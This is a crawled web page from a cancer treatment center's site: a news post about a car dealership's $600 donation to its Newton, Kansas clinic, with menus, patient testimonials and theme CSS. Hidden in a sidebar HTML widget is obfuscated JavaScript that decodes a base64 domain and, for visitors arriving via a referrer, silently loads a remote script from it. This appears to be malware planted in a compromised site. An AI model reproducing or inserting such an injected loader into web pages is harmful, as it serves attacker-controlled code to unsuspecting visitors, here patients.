            <li><a target="_blank" href="https://maps.google.com?saddr=Current+Location&daddr=1501 North Oakland Avenue, Bolivar, Missouri 65613"><i class="fas fa-location-arrow"></i>Bolivar, MO</a></li><li><a target="_blank" href="https://maps.google.com?saddr=Current+Location&daddr=1401 West 12th Avenue, Emporia, Kansas 66801"><i class="fas fa-location-arrow"></i>Emporia, KS</a></li><li><a target="_blank" href="https://maps.google.com?saddr=Current+Location&daddr=410 East Spruce Street, Garden City, Kansas 67846"><i class="fas fa-location-arrow"></i>Garden City, KS</a></li><li><a target="_blank" href="https://maps.google.com?saddr=Current+Location&daddr=204 Cleveland Street, Great Bend, Kansas 67530"><i class="fas fa-location-arrow"></i>Great Bend, KS</a></li><li><a target="_blank" href="https://maps.google.com?saddr=Current+Location&daddr=730 Medical Center Drive, Newton, Kansas 67114"><i class="fas fa-location-arrow"></i>Newton, KS</a></li><li><a target="_blank" href="https://maps.google.com?saddr=Current+Location&daddr=2337 East Crawford Street, Salina, Kansas 67401"><i class="fas fa-location-arrow"></i>Salina, KS</a></li>        </ul>
        <nav id="mobile_nav" class="clear_both">
        <ul id="menu-header-menu" class=""><li id="mobile_menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/treatment/">Treatment</a></li>
<li id="mobile_menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/physicians/">Physicians</a></li>
<li id="mobile_menu-item-2486" class="compact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://cccancer.com/locations/">Locations</a>
<ul class="sub-menu">
	<li id="mobile_menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/administration-billing-insurance/">Admin, Billing &#038; Insurance</a></li>
	<li id="mobile_menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/bolivar-mo/">Bolivar, MO</a></li>
	<li id="mobile_menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/emporia-ks/">Emporia, KS</a></li>
	<li id="mobile_menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/garden-city-ks/">Garden City, KS</a></li>
	<li id="mobile_menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/great-bend-ks/">Great Bend, KS</a></li>
	<li id="mobile_menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/newton-ks/">Newton, KS</a></li>
</ul>
</li>
<li id="mobile_menu-item-2183" class="compact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://cccancer.com/patient-information/">Patient Information</a>
<ul class="sub-menu">
	<li id="mobile_menu-item-12163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/pay-my-bill/">Pay My Bill</a></li>
	<li id="mobile_menu-item-13222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-portal/">Patient Portal</a></li>
	<li id="mobile_menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/financial-counselors/">Financial Counselors</a></li>
	<li id="mobile_menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/oral-medication-center/">Prescription Information</a></li>
	<li id="mobile_menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/services/">Patient Services</a></li>
	<li id="mobile_menu-item-10774" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/foundations/">Foundations</a></li>
	<li id="mobile_menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/genetic-counseling-info/">Genetic Counseling Info</a></li>
	<li id="mobile_menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/hotel-and-lodging/">Hotel and Lodging</a></li>
	<li id="mobile_menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/types-of-cancer/">Types of Cancer</a></li>
	<li id="mobile_menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/tobacco-cessation/">Tobacco Cessation</a></li>
	<li id="mobile_menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/telehealth/">Telehealth</a></li>
	<li id="mobile_menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/useful-links/">Useful Links</a></li>
	<li id="mobile_menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/when-to-call-your-doctor/">When to Call Your Doctor?</a></li>
	<li id="mobile_menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/patient-forms/">New Patient Forms <i class="far fa-file-alt"></i></a></li>
	<li id="mobile_menu-item-4445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-stories/">Patient Stories</a></li>
	<li id="mobile_menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/support-resource-guide/">Support &#038; Resource Guide</a></li>
	<li id="mobile_menu-item-10488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/insurance-information/">Insurance Information</a></li>
</ul>
</li>
<li id="mobile_menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://cccancer.com/news/">News</a>
<ul class="sub-menu">
	<li id="mobile_menu-item-12618" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/cancer-explained/">Cancer Explained</a></li>
	<li id="mobile_menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/events/">Community Events</a></li>
</ul>
</li>
<li id="mobile_menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://cccancer.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="mobile_menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/about-us/mission-statement/">Mission Statement</a></li>
	<li id="mobile_menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/contact-us/">Contact Us</a></li>
	<li id="mobile_menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/leadership-team/">Leadership Team</a></li>
	<li id="mobile_menu-item-3902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/green-team/">Green Team <i class="fas fa-leaf ccGreen"></i></a></li>
	<li id="mobile_menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/careers/">Careers &#8211; Join Our Team</a></li>
	<li id="mobile_menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/qopi-certified/">QOPI® Certified</a></li>
	<li id="mobile_menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/acr-accred/">ACR® ACCREDITATION</a></li>
	<li id="mobile_menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/symposium/">Symposium</a></li>
</ul>
</li>
</ul>        </nav>
    </div>
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
						<div class="header-bg" style=''></div>
			            <div id="mobile-header">
                <i id="mobile-menu-toggle-button" aria-hidden="true"><i class="fas fa-bars"></i></i>
                <a id="mobile_logo" href="https://cccancer.com"><img src="https://cccancer.com/wp-content/themes/theme52373/images/mobile_logo.png"></a>
            </div>
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6975bd25ef606">
						<div class="nav-wrap" file="wrapper-header.php">
	<div class="row">
		<div class="span4" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
			<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://cccancer.com/" class="logo_h logo_h__img"><img src="https://cccancer.com/wp-content/uploads/2017/03/CCCC-Logo-Standard-White-1.png" alt="Central Care Cancer Center" title="Central Care Cancer Center provides expert cancer care in locations across the states of Kansas and Missouri."></a>
				</div>
<!-- END LOGO -->		</div>
		<div class="span8">
            <span class="header-number"><i class="fas fa-phone"></i><a id="header-number" href="tel:800-592-5110">800-592-5110</a></span>
            <div class="menu-header-menu-top-container"><ul id="menu-header-menu-top" class="menu"><li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a target="_blank" rel="noopener" href="https://www.ontadahealth.com/login">Patient Portal</a></li>
<li id="menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11878"><a href="https://cccancer.com/careers/current-openings/">Careers</a></li>
<li id="menu-item-12162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12162"><a href="https://cccancer.com/pay-my-bill/">Pay My Bill</a></li>
</ul></div>            
            <!-- BEGIN MAIN NAVIGATION -->
            <nav id="desktop_nav" class="nav nav__primary clearfix">
            <ul id="topnav" class="sf-menu"><li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/treatment/">Treatment</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/physicians/">Physicians</a></li>
<li id="menu-item-2486" class="compact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://cccancer.com/locations/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/administration-billing-insurance/">Admin, Billing &#038; Insurance</a></li>
	<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/bolivar-mo/">Bolivar, MO</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/emporia-ks/">Emporia, KS</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/garden-city-ks/">Garden City, KS</a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/great-bend-ks/">Great Bend, KS</a></li>
	<li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://cccancer.com/location/newton-ks/">Newton, KS</a></li>
</ul>
</li>
<li id="menu-item-2183" class="compact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://cccancer.com/patient-information/">Patient Information</a>
<ul class="sub-menu">
	<li id="menu-item-12163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/pay-my-bill/">Pay My Bill</a></li>
	<li id="menu-item-13222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-portal/">Patient Portal</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/financial-counselors/">Financial Counselors</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/oral-medication-center/">Prescription Information</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/services/">Patient Services</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/foundations/">Foundations</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/genetic-counseling-info/">Genetic Counseling Info</a></li>
	<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/hotel-and-lodging/">Hotel and Lodging</a></li>
	<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/types-of-cancer/">Types of Cancer</a></li>
	<li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/tobacco-cessation/">Tobacco Cessation</a></li>
	<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/telehealth/">Telehealth</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/useful-links/">Useful Links</a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/when-to-call-your-doctor/">When to Call Your Doctor?</a></li>
	<li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/patient-forms/">New Patient Forms <i class="far fa-file-alt"></i></a></li>
	<li id="menu-item-4445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-stories/">Patient Stories</a></li>
	<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/support-resource-guide/">Support &#038; Resource Guide</a></li>
	<li id="menu-item-10488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/patient-information/insurance-information/">Insurance Information</a></li>
</ul>
</li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://cccancer.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-12618" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/cancer-explained/">Cancer Explained</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/events/">Community Events</a></li>
</ul>
</li>
<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://cccancer.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/leadership-team/">Leadership Team</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/green-team/">Green Team <i class="fas fa-leaf ccGreen"></i></a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/careers/">Careers &#8211; Join Our Team</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/qopi-certified/">QOPI® Certified</a></li>
	<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/acr-accred/">ACR® ACCREDITATION</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cccancer.com/symposium/">Symposium</a></li>
</ul>
</li>
</ul>            </nav>
		</div>
	</div>	
</div>					</div>
				</div>
			</div>
		</header><div class="motopress-wrapper content-holder clearfix single.php">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Central Care Cancer Center in Newton Receives $600 from  Midway Motors Donations	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://cccancer.com">Home</a></li><li class="divider"></li><li><a href="https://cccancer.com/category/news/">News</a></li><li class="divider"></li><li class="active">Central Care Cancer Center in Newton Receives $600 from  Midway Motors Donations</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single.php">
						<article id="post-10323" class="post__holder post-10323 post type-post status-publish format-standard has-post-thumbnail hentry category-news cat-1-id">
				<figure class="featured-thumbnail thumbnail large" ><img src="//" data-src="https://cccancer.com/wp-content/uploads/2019/12/770-x-380-News-Page-Midway-Motors.png" alt="Central Care Cancer Center in Newton Receives $600 from  Midway Motors Donations" ></figure>
				<!-- Post Content -->
		<div class="post_content">
			
<p>(Newton, KS) – Midway Motors Buick GMC
in Newton and Midway Motors Buick Chevrolet in Hillsboro donated $600 for
cancer patients at the Central Care Cancer Center in Newton. The money was
raised during Midway Motors’ breast cancer awareness campaign in October. For
every car sold, Midway Motors donated 20 dollars. </p>



<p>“We are very grateful to those car
buyers and Midway Motors for this generous donation.&nbsp; What an honor to live and work in a community
that supports and encourages each other,” said Misty Davis, Director of Nursing
at Central Care Cancer Center in Newton.</p>



<p>The Central Care Cancer Center in Newton
will receive an ice machine that creates ice chips, to help ease the side
effects for chemotherapy patients. Any additional money will be used to aid
some expenses for patients not typically covered by medical insurance. </p>



<p>Gabe Goering, Midway Motors General
Manager said, “We’re glad to be able to partner with Central Care to provide
this donation. It’s our privilege to support the community and local cancer
patients.” </p>



<p>Midway Motors raised $8,000 total
between their four dealerships.&nbsp; Other
monies raised will go to local cancer charity and fundraising organizations. </p>
			<div class="clear"></div>
		</div>
		<!-- //Post Content -->
		
		
</article>

<!-- BEGIN Comments -->	
	
				<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
			
		

						</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						<div id="block-2" class="widget"><p>    <div class="testi_shortcode">
        <!-- <h4>
            <div class="aggregate-rating-box">
                <div class="aggregate-rating" style="width:20%;"></div>
            </div>
        </h4> -->
        <div class="testi-slider"><span class="drop-cap-left">“</span>
            <ul>
                <li>We can never tell or say everything that this cancer center has done for us. They are always there for us and always have time and love for us. Always concerned and willing to go that extra mile.<span class="drop-cap-right">“</span><br><br><span class="reviewer_name"> - Norman Johnson</span></li><li>This is a very informative, loving, fun, compassionate, and understanding facility. At the worst moment in my life, this team came together and made me feel seen and heard. Highly recommend them all. I felt like a person not my disease.<span class="drop-cap-right">“</span><br><br><span class="reviewer_name"> - Emporia Patient</span></li><li>Justin and staff went above and beyond to work with my schedule as a teacher. He offered to treat me at a time where I was able to not have to miss any time with my students. The staff here was amazing and helped ease any uncertainties.<span class="drop-cap-right">“</span><br><br><span class="reviewer_name"> - Anthony Markowitz</span></li><li>The doctor was so good and explained my lab work carefully so that I understood the results. I was very happy and blessed to have him and his staff. Thank you!<span class="drop-cap-right">“</span><br><br><span class="reviewer_name"> - Lori</span></li><li>The staff is very professional. Their kindness made it easier to come every day.<span class="drop-cap-right">“</span><br><br><span class="reviewer_name"> - Sheryl Neeland</span></li>            </ul>
        </div>
    </div>
    <script>
        jQuery(document).ready(function($) {

            var $testi_slider = $('.testi-slider').unslider({
                animation: "horizontal", //horizontal || fade || vertical
                autoplay: true,
                arrows: false,
                /*arrows: {
                    prev: '<a class="unslider-arrow prev"><</a>',
                   next: '<a class="unslider-arrow next">></a>'
                },*/
                nav: true,
                delay: 10000,
                keys: {
                    prev: 37,
                    next: 39,
                    stop: 27 //  Example: pause when the Esc key is hit
                },
                animateHeight: true
            });

            $testi_slider.on('mouseover', function() {
                $testi_slider.data('unslider').stop();
                $('.testi-slider-status').show();
            }).on('mouseout', function() {
                $testi_slider.data('unslider').start();
                $('.testi-slider-status').hide();
            });

        });
    </script>

</p>
</div><div id="custom_html-112" class="widget_text widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
<div class="clear_both"></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer clear_both">
			<div class="container">
				<div class="row">
                    <div class="span4 center-text">
                        <h4>Connect</h4>
                        <p>Connect and follow along to learn more about us and events happening near you.</p>
                        <div class="social-media">
                             <a class="hvr-icon-grow hvr-underline-from-center" href="https://www.facebook.com/CentralCareCancerCenter" target="_blank"><i class="fab fa-facebook hvr-icon"></i> Facebook</a>
                             <a class="hvr-icon-grow hvr-underline-from-center" href="https://vimeo.com/cccancer" target="_blank"><i class="fab fa-vimeo hvr-icon"></i> Vimeo</a>
                             <a class="hvr-icon-grow hvr-underline-from-center" href="https://www.youtube.com/channel/UCOxm_8CpAbMvI-wnA5ulUZw" target="_blank"><i class="fab fa-youtube-square hvr-icon"></i> YouTube</a>
                        </div>
                    </div>
                    <div class="span4">
                        <div class="qopi-img"></div>
                        <p>We are recognized by one of the world’s leading oncology organizations in achieving high-quality practice certification. <a class="color-white align-right" href="https://cccancer.com/qopi-certified/">Learn More <i class="fas fa-angle-double-right"></i></a></p>
                     </div>
                    <div class="span4">
                        <h4>Community Events</h4>
                        <a href="https://cccancer.com/events/">
                        <div class="event_date fa-layers fa-fw">
                            <i class="fas fa-calendar" data-fa-transform="grow-60"></i>
                            <span class="event_month">Jan</span>
                            <span class="event_day">25</span>
                        </div>
                        </a>
                    </div>
				</div>
			</div>
		</footer>
        <div class="under_footer">
            <div class="container">
                <div class="row"> 
                    <div class="span4">
                        <nav class="nav footer-nav">
                            <ul id="menu-footer-menu" class="menu"><li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://cccancer.com/careers/">Careers</a></li>
<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://cccancer.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11871"><a href="https://cccancer.com/wp-content/uploads/2021/10/Patient-Rights-and-Responsibilities.pdf">Patient Rights and Responsibilities</a></li>
<li id="menu-item-12483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12483"><a href="https://cccancer.com/wp-content/uploads/2022/08/20.0a-Nondiscrimination-and-Language-Service-Notification-LEP-attachment.pdf">Nondiscrimination and Language Service Notification</a></li>
</ul>                        </nav>
                    </div>
                    <div class="span8 align-right">
                                                                            <p>Copyright &copy; 2003-2026 - Central Care Cancer Center - All Rights Reserved  </p>
                                            </div>
                </div>
            </div>
        </div>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
            <a href="#top"><i class="fas fa-arrow-circle-up fa-4x"></i></a>
		</p>
	</div>
	<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript">
var $buoop = {required:{e:-2,f:-5,o:-5,s:-5,c:61},test:false,newwindow:true,style:"top",insecure:on,unsupported:on,mobile:on,shift_page_down:,api:2024.03};

function $buo_f(){
var e = document.createElement("script");
e.src = "//browserupdate.org/update.min.js";
document.body.appendChild(e);
};
try {document.addEventListener("DOMContentLoaded", $buo_f, false)}
catch(e){window.attachEvent("onload", $buo_f)}
</script><link rel='stylesheet' id='unslider.css-css' href='https://cccancer.com/wp-content/themes/theme52373/css/unslider.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-dots.css-css' href='https://cccancer.com/wp-content/themes/theme52373/css/unslider-dots.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js?ver=3.6.0" id="cookie-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.2" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0" id="cherry-lazy-load-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-lazy-load/js/device.min.js?ver=1.0.0" id="device-check-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-media-parallax/js/smoothing-scroll.js?ver=1.0" id="chrome-smoothing-scroll-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-media-parallax/js/cherry-media-parallax.js?ver=1.0" id="cherry-media-parallax-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-media-parallax/js/cherry-fixed-parallax.js?ver=1.0" id="cherry-fixed-parallax-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/theme52373/js/unslider-min.js?ver=2.1.4" id="unslider-min.js-js"></script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cccancer.com/wp-content/themes/theme52373/style.css
body_size: 6161
content:
/*--
	Theme Name: theme52373
	Theme URI: http://info.template-help.com/help/
	Description: A theme for Wordpress 4.3.x
	Author: Template_Help.com
	Author URI: http://info.template-help.com/help/
	Template: CherryFramework
	Version: 3.1.5
--*/

/* ----------------------------------------
	Please, You may put custom CSS here
---------------------------------------- */

.team_btn {
    text-align: right;
}

.team-meta {
	margin:0;
	padding:1em 0;
	border:none;
	border-top:1px solid #DDD;
}
.team-meta span {
	display:inline-block;
	line-height:20px;
	padding-right:15px;
}
@media (max-width: 767px) {
	.team-meta span { display:block; }
}
.team-meta i {
	font-size:16px;
	margin-right:.5em;
	color:#999;
}
.team-meta i.icon-tag { margin-right:.3em; }
.team-meta-list {
	margin:0 0 2em 0;
	padding:1em 0;
	border:none;
	border-top:1px solid #DDD;
	border-bottom:1px solid #DDD;
}
.team-meta-list li {
	margin:.5em 0 0 0;
	padding:0;
	border:none;
	background:none;
	list-style-type:none;
	text-transform:none;
}
.team-meta-list li:first-child { margin-top:0; }
.team-meta-list li strong {
	display:inline;
	padding-right:.3em;
}
.thumbnail__team a:hover .zoom-icon { opacity:1; }
.thumbnail__team a:hover .zoom-icon { visibility:visible; }
.filterable-team {
	position:relative;
	overflow:hidden;
	margin:0 -10px;
}
.filterable-team .team_item {
	display:block;
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0 0 20px 0;
	padding:0 10px;
	width:0;
}
.filterable-team .team_item.nomargin { margin-right:0; }
.filterable-team .team_item_holder { overflow:hidden; }
.filterable-team .image-wrap {
	position:relative;
	display:block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	overflow:hidden;
}
.filterable-team .image-wrap:before {
	top:50%;
	left:50%;
	margin:-16px 0 0 -16px;
	z-index:-1;
}
.filterable-team .folio_loader {
	top:50%;
	left:50%;
	margin:-10px 0 0 -10px;
	z-index:-1;
}
.thumbnail__team { margin:0; }
.team_item_holder .thumbnail {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.filterable-location li.location_item .location_item_holder {
	position:relative;
	padding:0;
	background:none;
	border:none;
}
.filterable-location li.location_item .location_item_holder .thumbnail {
	margin:0;
	border:none;
	padding:0;
}
.filterable-location li.location_item .location_item_holder .caption {
	padding:25px 30px 10px;
	background:#004B93;
	text-align:left;
    color: #FFF;
	position:relative;
	z-index:100;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.filterable-location li.location_item .location_item_holder .caption hr{
    clear: both;
    
    
}
.filterable-location li.location_item .location_item_holder .caption h3 {
	text-shadow:none;
	margin:0 0 10px;
	font:23px/1.2em 'Lato', sans-serif;
}
.filterable-location li.location_item .location_item_holder .caption h3 a {
	color:#fff;
	text-transform:none;
	text-decoration:none;
}
